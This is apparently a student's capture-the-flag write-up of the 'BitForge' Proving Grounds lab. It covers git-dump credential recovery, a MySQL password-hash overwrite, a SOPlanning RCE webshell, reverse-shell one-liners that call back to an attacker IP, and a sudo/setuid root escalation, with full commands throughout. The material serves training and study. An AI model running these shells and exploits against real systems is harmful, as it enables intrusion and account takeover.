Proving Grounds: BitForge Write-up
Probably my hardest root. Honestly one of the best labs I’ve done in preparation for the OSCP, as it was identical to another PEN-200 course lab that I ended up doing after! Gitdumper is a SWEET tool that you can use to dump all the changed history and find sweet credentials and valuable information.

Enumeration
# starting off with the GOTO nmap scan
sudo nmap -sCV -T4 -p- -oN nmap 192.168.196.186
Nmap scan report for 192.168.196.186
Host is up (0.051s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT     STATE  SERVICE    VERSION
22/tcp   open   ssh        OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 f2:5a:a9:66:65:3e:d0:b8:9d:a5:16:8c:e8:16:37:e2 (ECDSA)
|_  256 9b:2d:1d:f8:13:74:ce:96:82:4e:19:35:f9:7e:1b:68 (ED25519)
80/tcp   open   http       Apache httpd
| http-git:
|   192.168.196.186:80/.git/
|     Git repository found!
|     .git/config matched patterns 'user'
|     Repository description: Unnamed repository; edit this file 'description' to name the...
|_    Last commit message: created .env to store the database configuration
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://bitforge.lab/
3306/tcp open   mysql      MySQL 8.0.40-0ubuntu0.24.04.1
| ssl-cert: Subject: commonName=MySQL_Server_8.0.40_Auto_Generated_Server_Certificate
| Not valid before: 2025-01-15T14:38:11
|_Not valid after:  2035-01-13T14:38:11
|_ssl-date: TLS randomness does not represent time
| mysql-info:
|   Protocol: 10
|   Version: 8.0.40-0ubuntu0.24.04.1
|   Thread ID: 133
|   Capabilities flags: 65535
|   Some Capabilities: InteractiveClient, LongPassword, IgnoreSpaceBeforeParenthesis, SupportsTransactions, IgnoreSigpipes, DontAllowDatabaseTableColumn, ConnectWithDatabase, Support41Auth, Speaks41ProtocolNew, Speaks41ProtocolOld, SupportsLoadDataLocal, SwitchToSSLAfterHandshake, SupportsCompression, FoundRows, LongColumnFlag, ODBCClient, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
|   Status: Autocommit
|   Salt: \x1AhJK^
| M9m,\x07?U\x01\x10\\x0C}EG
|_  Auth Plugin Name: caching_sha2_password
9000/tcp closed cslistener
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
http website, and the domain is there! Let’s add the domain to /etc/hosts
sudo nano /etc/hosts
check out the website

In the nmap there was a .git directory… there we can find some valuable information. This is why you always tack -sCV onto your scans.

In COMMIT_EDITMSG there’s some valuable info
http://bitforge.lab/.git/COMMIT_EDITMSG

created .env to store the database configuration
In /config
[core]
	repositoryformatversion = 0
	filemode = true
	bare = false
	logallrefupdates = true
[user]
	email = mcsam@bitforge.lab
	name = McSam Ardayfio
Without the repository cloned to our file system, there’s no way to retrieve infromation about the recent commits… so we use ole reliable Gitdumper to get everything from the website.
https://github.com/arthaud/git-dumper
git clone https://github.com/arthaud/git-dumper.git
python3 -m venv venv
source venv/bin/activate
pip install -r requirements.txt

# now we input the directory to the .git folder on the website
./git_dumper.py http://bitforge.lab/.git .
after running the tool we now have access to the .env file

Alas, there is nothing in there… but there was at one point right? As we saw in the commit message there were DEFINITELY changes.
While I contemplated what could be valuable, I navigated back to the website, the employee planning is blocked, so I add the subdomain to /etc/hosts.
sudo nano /etc/hosts
192.168.196.186 plan.bitforge.lab

There’s a product and its version, I wonder what that means!
https://www.exploit-db.com/exploits/52082
Of course there’s an RCE exploit. We need credentials to access this, perhaps I missed something in the git repo? Since the repository is now within our directory we can use git commands! In my terminal, with the website git repo now present, I use git log to reveal some telltale messages.

Good information, we can use git show to show the information change from the commit. Passing the commit hash, we got some juicy information…
git show eaf6c81951775e4202e40762b3300cc936cf4df1

commit eaf6c81951775e4202e40762b3300cc936cf4df1
Author: McSam Ardayfio <mcsam@bitforge.lab>
Date:   Mon Dec 16 16:44:05 2024 +0000

   removing db-config due to hard coded credentials

diff --git a/db-config.php b/db-config.php
deleted file mode 100644
index c1d2b96..0000000
--- a/db-config.php
+++ /dev/null
@@ -1,19 +0,0 @@
-<?php
-// Database configuration
-$dbHost = 'localhost'; // Change if your database is hosted elsewhere
-$dbName = 'bitforge_customer_db';
-$username = 'BitForgeAdmin';
-$password = 'B1tForG3S0ftw4r3S0lutions';
-
-try {
-    $dsn = "mysql:host=$dbHost;dbname=$dbName;charset=utf8mb4";
-    $pdo = new PDO($dsn, $username, $password);
-
-    $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
-
-    echo "Connected successfully to the database!";
-} catch (PDOException $e) {
-    echo "Connection failed: " . $e->getMessage();
-}
-?>
-
Now we have the DB credentials! Do they work?
MySQL
mysql -u 'BitForgeAdmin' -h 192.168.196.186 -P 3306 --skip_ssl -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 202
Server version: 8.0.40-0ubuntu0.24.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
B- B- BANG! We’re in the database. Enumerating the db, we find a hash. The below commands are my GOTO when enumerating an sql database, as it reveals the databases, where I then chose one of interest (use), and then show the tables, and enumerate the table of choice (select * from table).
show databases;
use soplanning;
show tables;
select * from planning_user;

hashid -m 77ba9273d4bcfa9387ae8652377f4c189e5a47ee
Analyzing '77ba9273d4bcfa9387ae8652377f4c189e5a47ee'
[+] SHA-1 [Hashcat Mode: 100]
[+] Double SHA-1 [Hashcat Mode: 4500]
[+] RIPEMD-160 [Hashcat Mode: 6000]
[+] Haval-160
[+] Tiger-160
[+] HAS-160
[+] LinkedIn [Hashcat Mode: 190]
[+] Skein-256(160)
[+] Skein-512(160)
Hashid -m is so goated I don’t have to search for the hashcat modes now.
However, no results from hashcat! There’s probably more too it then. Since I’m an sql database admin now (it was told in the git log), I can actually change the password!
Since it’s not confirmed which hashing algorithm it is there is a need to dig for more information… Look up the soplanning github repo.

Well well well… for free? No seriously, how did that appear.
NOTE: After writing this I looked at writeups and you had to find the public repo, clone it, then run the password “admin” through it’s own hashing algorithm. This would’ve been the much preferred attack path, and probably the more likely preferred path.
Foothold
Using the information we’ve gained, we can set the user’s credentials to the website as the default admin:admin.
UPDATE planning_user SET password='df5b909019c9b1659e86e0d6bf8da81d6fa3499e' WHERE user_id='ADM';
Now attempt to login to soplanning:

HUZZAH!!
Now we can use the CVE Proof of concept from earlier!
python3 exploit.py -t http://plan.bitforge.lab/www -u admin -p admin
[+] Uploaded ===> File 'btf.php' was added to the task !
[+] Exploit completed.
Access webshell here: http://plan.bitforge.lab/www/upload/files/d6qrbi/btf.php?cmd=<command>
Do you want an interactive shell? (yes/no) yes
soplaning:~$ whoami
www-data
Priv Esc
This shell was super janky, so we’re upgrading to a rev shell.
python3 -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.246",3306));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")"
I tried a couple variations of rev shells, none worked, time to stay put.
checkout out /etc/passwd
jack:x:1001:1001::/home/jack:/bin/bash
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
Checkout the directories below in this order:
-
bin
-
dev
-
etc
-
home
-
lib
-
mnt
-
opt
Checking out the opt directory, we see something out of the ordinary. For those who are reading this, once you do a lot of boxes, typically you notice things that are out of the ordinary a lot easier and find that they are in fact the low hanging fruit!

soplaning:~$ cat /opt/password_change_app/app.py
from flask import Flask, render_template

app = Flask(__name__)

@app.route("/")
def home():
    return render_template("index.html")
Ok, now checkout the template?
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Password Change Application</title>
</head>
<body>
    <h1>Password Change Application</h1>
    <p>Welcome to the Password Change Portal.</p>
    <p>
        Due to the updated password change policy at <strong>BitForge Solutions</strong>, many employees need to update their account passwords regularly.
        To streamline this process, a new password change application is being developed.
    </p>
    <p>
        The application is under construction by <strong>Jack</strong>, our dedicated developer, and will allow users to securely change their passwords.
        Please stay tuned for updates!
    </p>
</body>
</html>
NOTE and separate from the workflow: I experimented with rev shells below…
possible interactive shell?
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.45.202 3306 >/tmp/f
rlwrap nc -lnvp 3306
This worked???? Holy crap, not only did it work but I can move throughout the file system now, I’m not stationed into one space.
Another working one:
python3 -c 'import socket,os; s=socket.socket(); s.connect(("192.168.45.246",3306)); [os.dup2(s.fileno(),fd) for fd in (0,1,2)]; os.system("/bin/sh")'
So much simpler, and better. Hopefully the reader reading this sees this and uses it.
Back to the write up.
Jack is the owner of both the app.py and index.html
find / -user jack
no real results, the files he owns are the same as above
grep -C 2 “jack” soplanning_dump.log
nothing from the log files.
At this point I did have to look at resources and discovered the pspy binary. I won’t lie, after an hour I did have to look at a write up and found this simple tool designed to snoop on processes without need for root permissions.

i also learned I could upload it as a file!
cp /usr/share/pspy/pspy64 .
python3 -m http.server 3306
www-data@BitForge:/var/www/bitforge.lab/public_html$ wget http://192.168.45.202:3306/pspy64
chmod +x pspy64
timeout 2m ./pspy64
and we wait…

BANG, Credentials! Let’s plug those into our cred files…
nano user.txt
nano pass.txt
With these new credentials, we should see what services they can access. using the goto tool: netexec, we can find out.
netexec ssh 192.168.156.186 -u jack -p 'j4cKF0rg3@445' --continue-on-success
SSH         192.168.156.186 22     192.168.156.186  [*] SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.5
SSH         192.168.156.186 22     192.168.156.186  [+] jack:j4cKF0rg3@445 (Pwn3d!) Linux - Shell access!
Success!
ssh jack@192.168.156.186
I’m in…

Priv Esc
To start, I decided to run linpeas.sh.
cp /usr/share/peass/linpeas/linpeas.sh .
python3 -m http.server 3306

# on the victim machine
wget http://192.168.45.202:3306/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Copyfail
The date of this write up is 5/2/2026. As of 3 days ago the “CopyFail” CVE proof of concept dropped, so I tried it on this box:

That’s no fun though :(
Let’s try the typical route.
After linpeas I didn’t find anything interesting so I ran manual enumeration including sudo commands
sudo -l
Matching Defaults entries for jack on bitforge:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty,
    !env_reset
User jack may run the following commands on bitforge:
    (root) NOPASSWD: /usr/bin/flask_password_changer
Let’s check that suspicious folder probably related to the app.py from earlier…
jack@BitForge:~$ cat /usr/bin/flask_password_changer
#!/bin/bash
cd /opt/password_change_app
/usr/local/bin/flask run --host 127.0.0.1 --port 9000 --no-debug
Very nice, so it runs that directory as an application. We can put malicious code in there. Google searching “python priv esc code” because google has the answers, and we can set jack’s uid as root, giving us root privileges.
import os
os.setuid(0)
os.system("/bin/bash")
Put that in app.py. Now the way this works is through sudo privileges. Sudo means “Super User Do”, meaning that the said process will be run as a root user. If we run a bash script as the root user, then everything in there will be run through root, and the root user has the privileges to update UID. So, if we run our privileged sudo command, then the bash script will run as root, making us a root user.

BANG!
Misconfigurations led to the rooting of this box.
Lessons Learned:
One of the biggest lessons I learned from this is that I am still in the learning phase, and that reaching out for help does benefit me in the long one.
Always make sure to enumerate the running processes! I didn’t know how else to find this misconfiguration until I used pspy.